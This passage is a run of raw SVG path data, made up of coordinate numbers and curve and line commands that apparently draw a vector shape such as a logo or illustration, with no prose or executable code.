51.0831 51.7963C51.0645 51.7778 51.0645 51.7408 51.0645 51.7223L50.9903 51.5C50.7305 50.7593 50.545 50 50.3965 49.2223C50.3223 48.7963 50.2666 48.3704 50.2295 47.926C50.2109 47.6667 50.1924 47.4075 50.1924 47.1482C50.1367 45.926 50.1924 44.7037 50.4336 43.5C50.5821 42.7037 50.8233 41.926 51.1573 41.1852C51.1944 41.0926 51.2315 41 51.2686 40.9075C51.6027 39.8889 52.0666 38.9075 52.6975 38.0371C52.7717 37.926 52.8459 37.8149 52.883 37.6852C52.883 37.6667 52.9016 37.6297 52.883 37.6112C52.8088 37.6297 52.7531 37.7038 52.6975 37.7593C52.6047 37.8889 52.4934 38 52.4006 38.1297C51.9181 38.8149 51.5099 39.5556 51.1573 40.3149C51.0274 40.5741 50.9346 40.8519 50.8047 41.1112C50.545 41.6667 50.3594 42.2408 50.2109 42.8334C50.0811 43.3889 49.9697 43.9445 49.8955 44.5186C49.8213 45.0186 49.7656 45.5 49.7285 46C49.6728 46.5556 49.6728 47.1112 49.6728 47.6852C49.6728 48.2038 49.7285 48.7038 49.8027 49.2038C49.8769 49.7038 49.9512 50.2037 50.0439 50.7037C50.0996 50.963 50.1553 51.2223 50.2295 51.463C50.3037 51.7223 50.378 51.9815 50.4522 52.2408C50.5264 52.5 50.6192 52.7408 50.6934 53C50.6192 52.9815 50.6006 52.9445 50.5821 52.9075C50.0439 52.0556 49.6543 51.1482 49.3945 50.1667C49.3203 49.8704 49.246 49.5741 49.1718 49.2778C49.1532 49.2038 49.1532 49.1112 49.1347 49.0371C49.0419 48.7223 48.9862 48.3889 48.9491 48.0556C48.8749 47.4445 48.8563 46.8334 48.8935 46.2223C48.912 45.8889 48.9306 45.5741 48.9491 45.2408C48.9677 44.8149 49.0234 44.3704 49.079 43.9445C49.1532 43.3519 49.2831 42.7778 49.413 42.2037C49.5058 41.8149 49.5986 41.4445 49.7656 41.0741C49.9512 40.6482 50.1553 40.2408 50.3408 39.8149C50.712 38.9815 51.1759 38.2223 51.7511 37.5C51.881 37.3334 52.0109 37.1482 52.1408 36.963C52.2707 36.7778 52.4006 36.5926 52.6047 36.4815C52.6047 36.4445 52.6233 36.426 52.6604 36.3889C52.716 36.3334 52.7903 36.2778 52.8088 36.2038C52.8274 36.1852 52.8459 36.1667 52.8274 36.1482C52.8088 36.1297 52.7903 36.1667 52.7717 36.1667C52.6975 36.2038 52.6418 36.2593 52.5861 36.3149C52.4748 36.4075 52.382 36.4815 52.2707 36.5741C52.0666 36.7963 51.8439 37.0371 51.6583 37.2593C51.1388 37.8704 50.6934 38.5371 50.3223 39.2408C50.0254 39.7963 49.747 40.3519 49.4687 40.926C49.2831 41.3334 49.1532 41.7408 49.0048 42.1482C48.7821 42.7963 48.5966 43.4445 48.4667 44.1112C48.3924 44.5 48.3368 44.8704 48.2997 45.2593C48.2811 45.3704 48.2811 45.463 48.2625 45.5741C48.2625 45.7223 48.2625 45.8704 48.244 46C48.2254 46.2037 48.2254 46.426 48.2069 46.6297C48.1883 47.1482 48.2069 47.6667 48.244 48.1852C48.244 48.3149 48.2625 48.4445 48.2811 48.5741C48.2811 48.6112 48.2997 48.6297 48.2625 48.6667C48.2069 48.6482 48.2069 48.5926 48.2069 48.5371C48.1512 48.2963 48.0955 48.0741 48.0584 47.8334C47.9842 47.426 47.91 47 47.8729 46.5926C47.8543 46.3334 47.8172 46.0741 47.8358 45.8149C47.8172 45.4075 47.8172 45 47.8543 44.5926C47.8729 44.4445 47.8914 44.2963 47.8914 44.1482C47.91 43.6112 48.0213 43.0741 48.1327 42.5556C48.3924 41.463 48.7821 40.4075 49.246 39.3889C49.4873 38.8889 49.7656 38.4075 50.0439 37.9445C50.2481 37.5926 50.4522 37.2593 50.6934 36.926C50.7305 36.8704 50.7676 36.8149 50.8233 36.7778C50.8975 36.6482 50.9903 36.5186 51.0645 36.3889C51.1573 36.2593 51.2501 36.1482 51.3614 36.0371C51.4542 35.963 51.5284 35.8704 51.5841 35.7778C51.5841 35.7778 51.5841 35.7593 51.5841 35.7408C51.5841 35.7408 51.5655 35.7223 51.547 35.7408C51.4728 35.7593 51.4357 35.8149 51.38 35.8519C51.1388 36.0556 50.8975 36.2963 50.6934 36.5371C50.5635 36.7038 50.4151 36.8519 50.2852 37.0186C49.7656 37.6482 49.3388 38.3519 48.912 39.0371C48.5409 39.6297 48.244 40.2778 47.9842 40.926C47.8543 41.2593 47.743 41.5926 47.6687 41.9445C47.6502 42 47.6502 42.0741 47.5945 42.1297C47.5574 42.0556 47.576 42 47.5945 41.9445C47.7244 41.1852 47.8729 40.4075 48.1141 39.6667C48.3924 38.8149 48.8007 38.0371 49.3388 37.3334C49.3574 37.3149 49.3574 37.3149 49.3759 37.2963C49.3759 37.2223 49.413 37.1852 49.4501 37.1297C49.6914 36.8334 49.914 36.5371 50.1553 36.2408C50.3594 36 50.6006 35.7963 50.8604 35.6112C51.0645 35.4815 51.2686 35.3519 51.4913 35.2408C51.6027 35.1852 51.714 35.1297 51.8253 35.0741C52.0851 34.926 52.3449 34.8149 52.6418 34.7408C52.7903 34.7038 52.9387 34.6482 53.0872 34.5741C53.514 34.4075 53.9593 34.3334 54.4232 34.2778C54.7572 34.2408 55.0912 34.2963 55.4252 34.2963C55.4809 34.2963 55.518 34.3149 55.5737 34.3334C55.6665 34.3889 55.685 34.426 55.5922 34.5C55.1469 34.8334 54.7758 35.2593 54.4232 35.7038C54.349 35.7778 54.2933 35.8704 54.3119 35.9815C54.349 35.9815 54.3861 35.9445 54.4232 35.926C54.8685 35.4815 55.3696 35.0926 55.852 34.7038C55.8891 34.6667 55.9448 34.6297 56.0005 34.6112C56.0376 34.5926 56.0933 34.5926 56.1304 34.6112C56.2417 34.6667 56.3716 34.7038 56.4829 34.7593C56.5386 34.7778 56.5386 34.8334 56.4829 34.8704C56.4644 34.8889 56.4273 34.926 56.3902 34.9445C55.8149 35.4445 55.2953 35.9815 54.7943 36.5556C54.7387 36.6112 54.7015 36.6667 54.6459 36.7223C54.6088 36.7963 54.5531 36.8519 54.516 36.926C54.2191 37.2778 53.9593 37.6667 53.6995 38.0556C53.6438 38.1482 53.5696 38.2593 53.5325 38.3704C53.5139 38.4075 53.5139 38.4445 53.5139 38.4815C53.5696 38.463 53.5882 38.4075 53.6253 38.3704C53.8665 38.0741 54.1077 37.7778 54.3675 37.4815C54.5531 37.2593 54.7572 37.0556 54.9799 36.8704C55.0912 36.7223 55.2211 36.5926 55.351 36.4815C55.8335 36.0556 56.2974 35.6112 56.7798 35.1852C56.7984 35.1667 56.8355 35.1482 56.8541 35.1297C56.8912 35.1112 56.9468 35.0926 56.984 35.1297C57.0582 35.1852 57.151 35.2223 57.2252 35.2593C57.2252 35.2963 57.2066 35.3149 57.2066 35.3334C56.7056 35.8334 56.2417 36.3519 55.7592 36.8704C55.7221 36.9075 55.7036 36.9445 55.6665 36.9445C55.6294 37.0186 55.5737 37.0741 55.5366 37.1297C55.0541 37.6852 54.6273 38.2778 54.2376 38.8889C54.015 39.2408 53.8294 39.6112 53.6438 39.9815C53.6253 40.0371 53.5882 40.1112 53.5882 40.1852C53.5882 40.2038 53.5882 40.2223 53.6067 40.2223C53.6253 40.2223 53.6253 40.2223 53.6438 40.2038C53.7181 40.1482 53.7552 40.0741 53.7923 39.9815C53.9036 39.7778 54.0335 39.5741 54.1634 39.3704C54.4789 38.9075 54.7943 38.463 55.1469 38.0371C55.4252 37.6852 55.7221 37.3519 56.0376 37.0371C56.0933 36.963 56.1675 36.8704 56.2232 36.8149C56.5943 36.426 56.984 36.0371 57.3551 35.6667C57.7633 35.2593 58.1901 34.8704 58.654 34.5186C58.6726 34.5 58.7097 34.4815 58.7282 34.463C58.7653 34.4445 58.8025 34.4445 58.8396 34.463C58.8581 34.4815 58.8767 34.4815 58.8952 34.5C59.0622 34.6482 59.0808 34.6297 58.8952 34.7593C58.6911 34.9075 58.5241 35.0741 58.3386 35.2408C58.1159 35.463 57.9489 35.7038 57.819 36C57.7262 36.2223 57.5777 36.426 57.3736 36.5741C57.0953 36.7778 56.8169 37 56.5572 37.2408C56.5386 37.2593 56.5386 37.2778 56.5201 37.2778C56.2232 37.5556 55.9634 37.8704 55.7036 38.1667C55.4623 38.4445 55.2397 38.7408 55.0541 39.0741C54.85 39.426 54.6644 39.7778 54.4789 40.1297C54.1634 40.8149 53.9036 41.5186 53.7737 42.2593C53.7181 42.5926 53.6624 42.9445 53.6253 43.2778C53.5696 43.7223 53.5325 44.1667 53.5325 44.6112C53.5139 45.2593 53.5511 45.926 53.5696 46.5741C53.5696 46.8334 53.6253 47.0741 53.681 47.3149C53.6995 47.3889 53.6995 47.463 53.7737 47.5186C53.7923 47.426 53.7923 47.3519 53.7737 47.2963C53.7366 47.1482 53.7552 46.9815 53.7366 46.8334C53.7366 46.5926 53.7366 46.3519 53.7366 46.1112C53.7366 45.2038 53.7552 44.2963 53.8851 43.4075C53.9593 42.9445 54.0335 42.4815 54.1634 42.0186C54.3304 41.5 54.5345 40.9815 54.7387 40.463C54.8871 40.0741 55.0727 39.7038 55.2953 39.3519C55.7221 38.7038 56.2046 38.1112 56.7613 37.5556C56.8541 37.463 56.9654 37.3519 57.0953 37.2778C57.1695 37.1667 57.2809 37.0926 57.3922 37.0186C57.485 36.9445 57.5777 36.8889 57.6705 36.8334C57.9118 36.6852 58.0788 36.4815 58.1901 36.2223C58.2829 35.9815 58.4128 35.7593 58.5798 35.5556C58.7839 35.2963 59.0066 35.0926 59.2664 34.926C59.3591 34.8704 59.4705 34.8334 59.5818 34.8519C59.8416 34.8889 60.0457 34.8149 60.1756 34.5741C60.2313 34.463 60.3241 34.4075 60.454 34.3889C60.6766 34.3519 60.8993 34.3149 61.122 34.2778C61.3632 34.2408 61.5859 34.2963 61.79 34.463C61.79 34.5 61.7529 34.5 61.7343 34.5C61.0663 34.5 60.454 34.6667 59.8787 34.963C59.3777 35.2223 59.0251 35.6112 58.8025 36.1297C58.7282 36.3149 58.6726 36.5 58.6169 36.6852C58.5983 36.7408 58.5983 36.7963 58.5798 36.8519C58.5427 36.9445 58.5056 37 58.4128 37.0556C58.3571 37.0741 58.3014 37.1112 58.2458 37.1482L58.1344 37.2038C58.1159 37.2223 58.0788 37.2408 58.0417 37.2593L57.9118 37.3519C57.7076 37.4815 57.5035 37.6112 57.2994 37.7408C57.2809 37.7593 57.2437 37.7778 57.2252 37.7778C57.2066 37.8149 57.1695 37.8519 57.1324 37.8704C57.0211 37.963 56.9097 38.0556 56.7984 38.1482C56.6499 38.3149 56.5015 38.463 56.3716 38.6482C56.1489 38.963 55.9448 39.2778 55.7592 39.6112C55.518 40.0741 55.3139 40.5556 55.2026 41.0556C55.184 41.0926 55.184 41.1482 55.184 41.1852C55.184 41.2037 55.184 41.2038 55.2026 41.2223C55.2211 41.2408 55.2397 41.2223 55.2582 41.2038C55.2768 41.1852 55.2768 41.1852 55.2768 41.1667C55.3696 40.9075 55.518 40.6667 55.6294 40.4075C55.852 39.926 56.1489 39.4815 56.4644 39.0741C56.9283 38.5 57.4664 38.0186 58.0973 37.6667L58.1344 37.6482C58.2643 37.5741 58.3757 37.5 58.5056 37.4445C58.6169 37.3889 58.7097 37.3334 58.8396 37.3149C58.8767 37.2963 58.9138 37.2778 58.9324 37.2593L58.9695 37.2408C59.1179 37.1667 59.1921 37.0186 59.2107 36.8704C59.2293 36.7963 59.2292 36.7038 59.2478 36.6297C59.2849 36.2593 59.4148 35.9445 59.7117 35.7223C59.7303 35.7038 59.7488 35.7038 59.7488 35.6852C60.1942 35.2593 60.7509 35.0926 61.3447 35.0371C61.7158 35 62.0683 35.0371 62.4395 35.0741C62.6065 35.0926 62.7178 35.2038 62.8106 35.3334C62.8291 35.3704 62.8291 35.4075 62.7735 35.4075C62.5879 35.4075 62.4024 35.4075 62.2354 35.4075C61.7343 35.426 61.2519 35.5 60.788 35.7038C60.6581 35.7593 60.5467 35.8334 60.4354 35.9075C60.1385 36.1482 60.0086 36.4445 59.9901 36.8334C59.9901 36.9075 59.9901 36.963 59.9901 37.0371C59.9901 37.2038 59.9158 37.3149 59.7488 37.3889C59.7117 37.4075 59.6746 37.4075 59.6375 37.426C59.5447 37.5 59.4519 37.5556 59.3406 37.5926C59.1921 37.6667 59.0437 37.7223 58.8952 37.7963C58.654 37.926 58.4128 38.0741 58.1901 38.2223L58.0788 38.2963C58.0045 38.3519 57.9303 38.4075 57.8561 38.463L57.7633 38.5371C57.6705 38.6112 57.5778 38.6667 57.5035 38.7408C57.485 38.7593 57.485 38.7593 57.4664 38.7778L57.3736 38.8704C57.2808 38.963 57.1881 39.0556 57.0953 39.1482L56.9654 39.2963C56.6871 39.6112 56.4644 39.963 56.2788 40.3334C56.2603 40.3519 56.2417 40.3889 56.2417 40.426C56.019 40.9075 55.9077 41.4075 55.9263 41.9445C55.9448 42.1667 56.019 42.3334 56.1675 42.4815L56.353 42.6112C56.4087 42.6482 56.4644 42.6667 56.5201 42.7223C56.6128 42.7963 56.6499 42.9075 56.6314 43.0186C56.6128 43.1112 56.5757 43.1852 56.5572 43.2778C56.5015 43.4445 56.4273 43.6112 56.3716 43.7778C56.0747 44.6482 55.8891 45.5371 55.8335 46.4445C55.7964 46.9815 55.8149 47.5186 55.8891 48.0371C55.9634 48.6297 56.0933 49.2223 56.2974 49.7778C56.8355 51.2963 57.6705 52.6482 58.8025 53.7963C60.2498 55.2593 61.9385 56.3149 63.8497 57C64.592 57.2593 65.3713 57.463 66.1507 57.5741C66.5589 57.6297 66.9486 57.6667 67.3569 57.7038C67.9878 57.7408 68.6001 57.7037 69.231 57.6482C69.732 57.5926 70.2145 57.5186 70.7155 57.4445C71.4392 57.3334 72.1444 57.2038 72.8495 57.0371C74.5195 56.6297 76.0597 55.963 77.5071 55.0371C78.7504 54.2408 79.7895 53.2408 80.6245 52C80.8843 51.6112 81.0699 51.2223 81.1998 50.7778C81.2183 50.7408 81.2183 50.7038 81.2183 50.6667C81.2183 50.6482 81.1998 50.6297 81.1998 50.6297C81.1812 50.6112 81.1626 50.6297 81.1441 50.6482C81.1255 50.6667 81.107 50.7037 81.0884 50.7223C81.0328 50.7963 80.9956 50.8889 80.94 50.963C80.5317 51.6482 80.0307 52.2408 79.4555 52.7778C78.6019 53.5556 77.637 54.1482 76.5607 54.5926C75.8556 54.8889 75.1505 55.0926 74.4082 55.2223L74.334 55.2408C74.0927 55.2778 73.8701 55.3149 73.6288 55.3334H73.5546C73.3134 55.3519 73.0536 55.3889 72.8124 55.3889C72.6083 55.3889 72.3856 55.3889 72.1815 55.3704L71.9217 55.3519C71.7547 55.3334 71.5877 55.3149 71.4207 55.2963L71.2908 55.2778C71.1794 55.2593 71.0495 55.2408 70.9382 55.2223L70.7712 55.1852C70.7155 55.1667 70.6413 55.1667 70.5856 55.1482C70.4928 55.1297 70.3815 55.0926 70.2887 55.0556C70.2887 55.0556 70.2887 55.0556 70.2702 55.0556C69.3795 54.7778 68.563 54.3704 67.8393 53.7593C67.6166 53.5741 67.4125 53.3334 67.2826 53.0741C67.0785 52.6852 66.9115 52.2778 66.8558 51.8334C66.8373 51.6852 66.7631 51.5556 66.6517 51.463C66.5404 51.3704 66.4476 51.2593 66.3548 51.1482C66.0208 50.7778 65.8167 50.3519 65.7239 49.8704C65.6311 49.4075 65.6682 48.963 65.761 48.5C65.7981 48.3334 65.8352 48.1852 65.928 48.0371C66.1878 47.5926 66.5404 47.2593 67.0228 47.0741C67.227 46.9815 67.4496 46.9445 67.6909 46.926C67.9692 46.9075 68.2104 46.7963 68.3774 46.5556C68.396 46.5371 68.4146 46.5186 68.4331 46.5C68.6001 46.2963 68.8228 46.1852 69.0826 46.1667C69.4537 46.1297 69.7877 46.2223 70.1217 46.3704C70.4001 46.5 70.6413 46.6667 70.8825 46.8704C70.9196 46.9075 70.9753 46.9445 71.0124 46.9815C71.2165 47.1297 71.4578 47.0556 71.532 46.8149C71.5691 46.7223 71.5691 46.6297 71.5877 46.5371C71.5877 46.3519 71.5691 46.1852 71.532 46.0186C71.4207 45.5371 71.2351 45.0926 70.9753 44.6667C70.9011 44.5556 70.8083 44.4445 70.7341 44.3334C70.3815 43.8889 69.9733 43.5 69.5094 43.1667C68.6929 42.5741 67.7836 42.2963 66.7816 42.2037C66.3919 42.1667 66.0208 42.1482 65.6311 42.1482C64.9631 42.1297 64.3136 42.1852 63.6642 42.3149C62.3652 42.5741 61.1776 43.0556 60.1014 43.8334C59.0622 44.5741 58.1901 45.5 57.485 46.5371C57.1881 46.963 56.9654 47.4075 56.7613 47.8704C56.7242 47.963 56.6685 48.0556 56.6314 48.1482C56.6314 48.1482 56.6128 48.1667 56.5943 48.1667L56.5757 48.1482C56.52 47.926 56.5015 47.7223 56.5015 47.5C56.4829 46.9815 56.4829 46.4815 56.5201 45.9815C56.5757 45.3704 56.7056 44.7778 56.9097 44.2038C56.984 44 57.0767 43.8149 57.151 43.6112C57.2252 43.426 57.2809 43.2593 57.2994 43.0741C57.318 42.8519 57.2437 42.6852 57.0396 42.5741C56.9654 42.5371 56.8726 42.4815 56.7984 42.4075C56.7798 42.3889 56.7613 42.3704 56.7427 42.3519L56.6871 42.2963C56.6128 42.2223 56.5572 42.1297 56.5201 42.0371C56.5201 42.0371 56.4829 41.926 56.4829 41.8889C56.4644 41.8149 56.4644 41.7408 56.4644 41.6667V41.6112C56.4829 41.4815 56.5015 41.3519 56.5386 41.2223C56.5757 41.0926 56.6314 40.9815 56.6685 40.8519C56.7056 40.7223 56.7613 40.6112 56.7984 40.5C56.8169 40.463 56.9468 40.2223 56.9468 40.2223C56.984 40.1482 57.0396 40.0741 57.0767 40L57.0953 39.9815C57.1138 39.963 57.1324 39.9445 57.151 39.926V39.9075C57.2809 39.7408 57.4107 39.5741 57.5592 39.426L57.6149 39.3704C57.652 39.3334 57.6891 39.3149 57.7262 39.2778L57.7819 39.2408C57.8561 39.1667 57.9303 39.1112 58.0231 39.0371C58.487 38.7038 58.9695 38.426 59.489 38.1852C59.7674 38.0556 60.0457 37.9445 60.3055 37.8149C60.3612 37.7778 60.4354 37.7593 60.4911 37.7223C60.6024 37.6482 60.6581 37.5556 60.6581 37.426C60.6581 37.3889 60.6395 37.3519 60.6395 37.3149C60.621 37.1852 60.621 37.0556 60.621 36.926C60.6395 36.7408 60.6952 36.5741 60.8251 36.4445C61.0292 36.2408 61.2704 36.0926 61.5673 36.0556C61.8086 36.0186 62.0683 35.9815 62.3096 35.963C62.5879 35.9445 62.8663 35.9445 63.1632 35.963C63.3673 35.9815 63.5343 36.0926 63.6456 36.2593C63.8683 36.6112 64.091 36.9815 64.258 37.3519C64.2951 37.426 64.3136 37.4815 64.3693 37.5556C64.4435 37.6482 64.5363 37.7223 64.6477 37.7408C64.8703 37.7778 65.0744 37.7223 65.2229 37.5371C65.26 37.4815 65.2971 37.426 65.3528 37.3704C65.5012 37.1852 65.5569 37.1667 65.761 37.3149C65.7796 37.3149 65.7796 37.3334 65.7981 37.3334C66.0579 37.5371 66.262 37.7778 66.4476 38.0556C66.8002 38.6112 67.1527 39.1852 67.4682 39.7778C67.5795 39.963 67.6909 40.1667 67.8022 40.3519C67.8208 40.3889 67.8579 40.426 67.8764 40.463C67.9878 40.5741 68.1177 40.5741 68.229 40.4815C68.2661 40.463 68.2847 40.426 68.3218 40.3889C68.4331 40.2593 68.5073 40.1112 68.5445 39.9445C68.6187 39.5741 68.6187 39.2223 68.563 38.8519C68.5073 38.463 68.3774 38.0926 68.2104 37.7223C68.0063 37.2408 67.7465 36.7963 67.4682 36.3519C66.7631 35.2038 65.8724 34.2593 64.7404 33.5186C64.1466 33.1297 63.5157 32.8334 62.8663 32.5556C62.8663 32.5556 62.8477 32.5556 62.8477 32.5371H62.8292C62.6993 32.4815 62.5694 32.4445 62.458 32.4075H62.4395C62.2354 32.3334 61.9756 32.2408 61.9756 32.2408C61.9013 32.2223 61.8271 32.2038 61.7714 32.1667L61.5859 32.1112C61.3818 32.0371 61.1591 31.9815 60.955 31.9075H60.9364C60.5653 31.8149 60.287 31.7593 60.287 31.7593C60.1571 31.7408 60.0457 31.7223 59.9158 31.7038C59.6746 31.6667 59.4148 31.6667 59.155 31.6482C59.0251 31.6482 58.8952 31.6482 58.7839 31.6297C58.3386 31.5741 57.8932 31.5186 57.4479 31.5371C57.151 31.5371 56.8726 31.5556 56.5757 31.5741C56.2788 31.5926 55.9819 31.6482 55.7036 31.7038C55.6479 31.7223 55.5922 31.7223 55.5551 31.7593V31.7778C55.5551 31.7963 55.5551 31.7963 55.5737 31.7963C55.6479 31.7963 55.7036 31.8149 55.7778 31.8149C55.9077 31.7963 56.0376 31.7963 56.1675 31.7778C56.7984 31.7223 57.4293 31.7408 58.0602 31.8149C58.5241 31.8704 58.9695 31.9445 59.4334 31.9815L59.5261 32C59.9529 32.0556 60.3612 32.1297 60.788 32.2408C62.124 32.6297 63.3858 33.1852 64.5549 33.9445C64.8332 34.1297 65.1116 34.3149 65.3713 34.5556C65.5569 34.7223 65.7239 34.9075 65.8909 35.0926C65.8909 35.0926 66.2992 35.5556 66.3919 35.6667L66.4105 35.6852C66.9115 36.3334 67.3383 37.0186 67.7094 37.7593C67.8579 38.0556 68.0063 38.3519 68.0991 38.6852C68.1919 39 68.229 39.3334 68.1733 39.6482C68.1733 39.6852 68.1548 39.7223 68.1362 39.7593C68.1177 39.7963 68.062 39.8149 68.0249 39.7963C67.9878 39.7778 67.9507 39.7408 67.9321 39.7037C67.8393 39.5926 67.7651 39.4815 67.7094 39.3519C67.6166 39.1667 67.5053 38.963 67.4125 38.7778C67.1527 38.2963 66.8744 37.8519 66.5218 37.426C66.429 37.2963 66.3177 37.1852 66.2064 37.0741L66.1136 37C66.0023 36.926 65.8909 36.8519 65.761 36.7963C65.5384 36.7223 65.3342 36.7593 65.1858 36.9445C65.1301 37 65.0744 37.0741 65.0188 37.1482C64.9817 37.1852 64.9446 37.2408 64.9074 37.2778C64.8518 37.3334 64.7961 37.3334 64.7404 37.2593C64.7033 37.2038 64.6662 37.1482 64.6477 37.0741C64.6105 37 64.5734 36.926 64.5363 36.8519C64.3508 36.4815 64.1281 36.1297 63.8683 35.8149C63.4601 35.3149 62.9962 34.8519 62.4766 34.463C62.2353 34.2778 61.9756 34.1112 61.6972 33.963C61.5488 33.8889 61.3818 33.8149 61.2148 33.7778C60.8251 33.6852 60.4911 33.7593 60.2313 34.0741C60.1756 34.1482 60.1014 34.2223 60.0457 34.3149C60.0086 34.3519 59.9901 34.3889 59.9529 34.4445C59.8602 34.5741 59.8045 34.5741 59.656 34.5186C59.489 34.463 59.3406 34.3704 59.2107 34.2593C59.0066 34.0926 58.7839 33.963 58.5427 33.8704C58.32 33.7778 58.1715 33.8334 58.0417 34.0186C57.9674 34.1297 57.9118 34.2408 57.8561 34.3704C57.819 34.4445 57.7819 34.5371 57.7448 34.6112C57.6891 34.7223 57.5778 34.7778 57.4479 34.7778C57.2623 34.7778 57.1138 34.7038 56.984 34.5926C56.7056 34.3704 56.3902 34.2223 56.0747 34.0741C55.3696 33.7593 54.6459 33.7038 53.9036 33.8519C53.6067 33.9075 53.3284 34 53.0315 34.0926C52.215 34.3334 51.4728 34.7038 50.7676 35.1297C50.6192 35.2223 50.4707 35.3334 50.3223 35.4445C49.8584 35.7963 49.4873 36.2038 49.1347 36.6482C48.745 37.1482 48.3739 37.6482 48.1141 38.2223C48.0955 38.2778 48.0584 38.3334 48.0028 38.3704C48.0028 38.2963 48.0213 38.2408 48.0399 38.1852C48.077 38.0926 48.1141 38 48.1327 37.926C48.5594 36.7038 49.0976 35.5371 49.7842 34.426C50.9718 32.5 52.5119 30.9075 54.4418 29.6852C55.7221 28.8704 57.1138 28.2778 58.5612 27.8704C58.9509 27.7593 59.3591 27.6482 59.7674 27.5741C60.0086 27.5371 60.2498 27.5186 60.4911 27.426C60.5467 27.4075 60.6024 27.426 60.6395 27.463C60.6766 27.5 60.6952 27.5371 60.7323 27.5741C60.9179 27.7963 61.0849 28.0371 61.2704 28.2593C61.3447 28.3519 61.4374 28.463 61.5117 28.5371C61.623 28.6482 61.7529 28.7223 61.8828 28.7778C62.0869 28.8519 62.2725 28.7963 62.4024 28.6482C62.458 28.5926 62.4951 28.5186 62.5323 28.463C62.625 28.3149 62.7178 28.1667 62.8106 28.0186C62.8663 27.926 62.9405 27.8519 62.9962 27.7778C63.2745 27.5186 63.5899 27.426 63.9611 27.4815C64.1466 27.5186 64.3322 27.5741 64.4992 27.6667C64.6477 27.7408 64.759 27.8334 64.8889 27.9445C65.0188 28.0741 65.1116 28.2038 65.2043 28.3519C65.427 28.7223 65.6497 29.0926 65.8352 29.4815C65.8909 29.6112 65.9651 29.7408 66.0765 29.8519C66.1693 29.9445 66.262 30 66.3734 30.0371C66.4476 30.0556 66.5218 30.0556 66.5961 30.0371L66.6517 30.0186C66.7259 30 66.7816 29.963 66.8558 29.9075C66.9672 29.7778 66.9857 29.7038 66.9857 29.7038C67.0228 29.6112 67.0228 29.5186 67.0228 29.426C67.0228 28.9815 66.9486 28.5556 66.8373 28.1297C66.8002 27.963 66.7445 27.7778 66.6703 27.6112C66.6703 27.6112 65.8167 24.8519 62.7178 21.926C62.7178 21.926 60.788 19.9445 57.5963 19.1297C57.5963 19.1297 57.0211 18.963 56.9654 19.0556C56.9654 19.0556 56.9654 19.1112 57.0396 19.1297C57.1138 19.1482 58.6911 19.7038 60.2127 20.7593C60.2127 20.7593 62.6807 22.1667 64.926 25.7408C64.926 25.7408 65.5383 26.8334 65.7425 27.2408V27.2778C65.9095 27.6112 66.0579 27.9815 66.0579 27.9815C66.0765 28.0186 66.095 28.0556 66.1136 28.0926C66.2249 28.3889 66.2806 28.6852 66.3363 28.9815C66.3363 29 66.3548 29.0371 66.3177 29.0371C66.2992 29.0371 66.2992 29.0186 66.2806 29.0186C66.1507 28.7778 66.0023 28.5556 65.8724 28.3149L65.8352 28.2408C65.6311 27.8519 65.3528 27.5556 65.0188 27.2963C64.6848 27.0556 64.3322 26.8889 63.9054 26.8519C63.8497 26.8519 63.7941 26.8519 63.7384 26.8334H63.7013C63.4601 26.8334 63.2188 26.8704 62.9962 27C62.625 27.2038 62.3652 27.5 62.1982 27.8704C62.1611 27.9445 62.1426 28.0371 62.1055 28.1112C62.0869 28.1667 62.0869 28.2593 62.0127 28.2593C61.9384 28.2593 61.9199 28.1852 61.8828 28.1297C61.8828 28.1297 61.8828 28.1112 61.8642 28.1112C61.6044 27.6667 61.289 27.2778 60.9921 26.8889C60.6952 26.5 60.3612 26.1112 59.9715 25.7963C59.9344 25.7593 59.8973 25.7223 59.8602 25.6852C59.7488 25.5741 59.6375 25.463 59.5076 25.3704C59.1736 25.1112 58.821 24.8704 58.4499 24.6482C58.0788 24.426 57.7076 24.2408 57.2994 24.0926C56.8726 23.926 56.4273 23.8334 55.9634 23.8519C55.3696 23.8704 54.9057 24.1112 54.5345 24.5741C54.3861 24.7593 54.2933 24.963 54.2005 25.1852C54.1634 25.2963 54.1077 25.426 54.0706 25.5371C54.015 25.6667 53.9779 25.6667 53.8665 25.5926C53.6995 25.4815 53.5511 25.3519 53.4397 25.2038C53.3284 25.0371 53.1799 24.9075 53.05 24.7778C52.9202 24.6482 52.7903 24.5186 52.6604 24.3889C52.5676 24.2963 52.4748 24.1852 52.382 24.0926C51.6583 23.3704 50.8047 22.9075 49.7842 22.7593C49.2089 22.6852 48.6337 22.7408 48.0955 22.9075C47.6688 23.0556 47.2605 23.2408 46.8337 23.426C46.444 23.6112 46.0544 23.7963 45.6461 23.963C45.4049 24.0556 45.1451 24.1297 44.8853 24.1667C44.5142 24.2223 44.1431 24.2408 43.772 24.2223C43.3266 24.2038 42.8813 24.2038 42.4359 24.2223C41.805 24.2593 41.1926 24.3334 40.5803 24.463C39.6525 24.6667 38.7618 24.9815 37.9268 25.4445C37.1103 25.9075 36.3495 26.4445 35.6258 27.0556C34.865 27.6852 34.1599 28.3704 33.4918 29.1112C32.4712 30.2223 31.395 31.2963 30.2816 32.3334C29.2796 33.2778 28.2775 34.2223 27.2941 35.1852C26.4405 36 25.624 36.8519 24.8261 37.7408C24.5292 38.0741 24.2694 38.4075 24.0467 38.7778C23.9725 38.9075 23.8983 39.0371 23.8055 39.1667L23.7127 39.3149C23.6942 39.3519 23.6571 39.4075 23.6385 39.4445L23.6014 39.5186C23.5828 39.5556 23.5643 39.5741 23.5457 39.6112L23.4715 39.7408C23.4344 39.7963 23.4158 39.8519 23.3416 39.8889C23.3416 39.8519 23.3416 39.8334 23.3416 39.8149C23.4715 39.4445 23.5828 39.0556 23.6942 38.6852C24.455 36.1112 25.5683 33.7038 27.0343 31.4445C28.5373 29.1297 30.3187 27.0926 32.397 25.2963C33.065 24.7223 33.7702 24.1667 34.4939 23.6482L34.531 23.6297C34.9392 23.3334 35.3475 23.0556 35.7742 22.7963C35.8299 22.7593 35.9041 22.7223 35.9598 22.6852L36.1454 22.5741C36.3124 22.4815 36.4608 22.3889 36.6278 22.2963L36.7763 22.2223C36.9618 22.1112 37.1474 22.0186 37.333 21.9075L37.4814 21.8334C37.5371 21.7963 37.6113 21.7778 37.667 21.7408L37.7598 21.6852C38.5577 21.2963 39.3741 20.926 40.2092 20.6112L40.2834 20.5926C40.5988 20.463 40.9329 20.3519 41.2483 20.2408C42.2318 19.9075 43.2338 19.6482 44.2359 19.4075L44.3843 19.3704C44.44 19.3519 44.5142 19.3334 44.5884 19.3149C44.6627 19.2963 44.7554 19.2778 44.8297 19.2593L44.8668 19.2408C45.6461 19.0741 46.4255 18.9075 47.2234 18.7593C47.7615 18.6667 48.2811 18.5741 48.8192 18.4815C49.0605 18.4445 49.3203 18.3889 49.5615 